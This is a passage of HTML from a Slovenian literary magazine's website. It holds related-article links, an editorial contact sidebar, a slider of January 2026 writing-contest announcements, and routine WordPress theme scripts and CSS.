            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/maja-drolec-o-gledaliski-predstavi-manifest-v-mladinskem-gledaliscu/" rel="bookmark" title="Maja Drolec o gledališki predstavi Manifest v Mladinskem gledališču">Maja Drolec o gledališki predstavi Manifest v Mladinskem gledališču</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/majda-arhnauer-subasic/" rel="bookmark" class="td-image-wrap" title="Majda Arhnauer Subašič: Kdo si?"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2024/11/pexels-suzyhazelwood-1526049-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2024/11/pexels-suzyhazelwood-1526049-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2024/11/pexels-suzyhazelwood-1526049-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majda Arhnauer Subašič: Kdo si?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/majda-arhnauer-subasic/" rel="bookmark" title="Majda Arhnauer Subašič: Kdo si?">Majda Arhnauer Subašič: Kdo si?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/maja-drole-o-knjigi-blizina-na-recept/" rel="bookmark" class="td-image-wrap" title="Maja Drolec o knjigi Bližina na recept"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/Blizina-na-recept-slika-1-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/Blizina-na-recept-slika-1-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/Blizina-na-recept-slika-1-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Maja Drolec o knjigi Bližina na recept" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/maja-drole-o-knjigi-blizina-na-recept/" rel="bookmark" title="Maja Drolec o knjigi Bližina na recept">Maja Drolec o knjigi Bližina na recept</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b428b94635" data-td_block_id="td_uid_3_696b428b94635"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b428b94635" data-td_block_id="td_uid_3_696b428b94635"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img fetchpriority="high" decoding="async" class="wp-image-42688 size-full" src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="47312b26232c2607312229332e2b2633283525223422236924282a">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_696b428bab2cb_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_696b428bab2cb" >
<style>
/* custom css */
.td_uid_6_696b428bab2cb_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_696b428bab2cb_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_696b428bab2cb_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_696b428bab2cb_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_696b428bab2cb_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_696b428bab2cb_rand .td-post-date,
				.td_uid_6_696b428bab2cb_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_696b428bab2cb_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_696b428bab2cb_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f8423ae5df3992ff0b5f8242-text/javascript">var block_td_uid_6_696b428bab2cb = new tdBlock();
block_td_uid_6_696b428bab2cb.id = "td_uid_6_696b428bab2cb";
block_td_uid_6_696b428bab2cb.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_696b428bab2cb_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_696b428bab2cb_rand","tdc_css_class_style":"td_uid_6_696b428bab2cb_rand_style"}';
block_td_uid_6_696b428bab2cb.td_column_number = "1";
block_td_uid_6_696b428bab2cb.block_type = "td_block_slide";
block_td_uid_6_696b428bab2cb.post_count = "5";
block_td_uid_6_696b428bab2cb.found_posts = "404";
block_td_uid_6_696b428bab2cb.header_color = "";
block_td_uid_6_696b428bab2cb.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b428bab2cb.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_696b428bab2cb);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_696b428bab2cb class="td_block_inner"><div id="td_uid_7_696b428bb1d8f" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_696b428bb1d8f_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_696b428bb2d4a {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_696b428bb2d4a lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696b428bb1d8f_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_696b428bb405e {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_696b428bb405e lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696b428bb1d8f_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_696b428bb51dd {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_696b428bb51dd lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696b428bb1d8f_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_696b428bb6277 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_11_696b428bb6277 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696b428bb1d8f_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_696b428bb713a {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_12_696b428bb713a lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="f8423ae5df3992ff0b5f8242-text/javascript">
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696b428bb95a2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="f8423ae5df3992ff0b5f8242-text/javascript">
    

jQuery(document).ready(function() {
    jQuery("#td_uid_7_696b428bb1d8f").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_696b428bb1d8f .prevButton"),
        navNextSelector: jQuery("#td_uid_7_696b428bb1d8f .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
